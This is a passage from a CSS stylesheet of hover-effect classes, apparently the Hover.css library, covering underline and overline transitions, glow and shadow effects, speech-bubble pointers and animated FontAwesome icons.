  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
